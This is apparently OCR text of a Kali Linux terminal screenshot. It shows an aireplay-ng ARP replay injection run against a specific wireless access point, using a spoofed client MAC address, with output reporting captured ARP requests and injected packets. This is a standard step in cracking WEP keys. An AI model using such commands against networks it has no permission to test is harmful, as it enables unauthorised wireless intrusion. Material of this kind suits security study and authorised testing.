 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -3 -b E8:94:F6:62:1E:8E -h AC:5F:3E:B3:3A:B0 wlan0mon --ignore-negative-one
The interface MAC (00:C0:CA:95:4C:8C) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether AC:5F:3E:B3:3A:B0
16:29:40  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 10
Saving ARP requests in replay_arp-1207-162940.cap
You should also start airodump-ng to capture replies.
Read 11452 packets (got 2803 ARP requests and 2447 ACKs), sent 2618 packets...(500 pps)